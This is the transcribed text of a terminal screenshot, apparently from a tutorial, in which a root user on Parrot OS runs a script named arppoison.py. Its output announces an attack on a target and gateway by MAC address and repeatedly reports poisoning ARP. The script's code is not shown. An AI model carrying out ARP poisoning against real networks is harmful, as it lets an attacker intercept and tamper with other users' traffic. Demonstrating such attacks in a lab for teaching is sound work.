 Parrot Terminal
Ficheiro Editar Ver Procurar Consola Ajuda
┌─[root@parrot]─[~]
└──╼ #cd /home/reddyyz/Medium/
┌─[root@parrot]─[/home/reddyyz/Medium]
└──╼ #ls
arppoison.py  dnsspoof.py
┌─[root@parrot]─[/home/reddyyz/Medium]
└──╼ #python3 arppoison.py
Iniciando o ataque
Target MAC: 70:4d:7b:27:0c:c1
Gateway MAC: b0:be:76:ec:6b:fc
Envenenando o ARP
Envenenando o ARP
Envenenando o ARP
Envenenando o ARP
Envenenando o ARP
Envenenando o ARP
Envenenando o ARP
Envenenando o ARP
Envenenando o ARP
Envenenando o ARP
Envenenando o ARP
Envenenando o ARP
Envenenando o ARP
Envenenando o ARP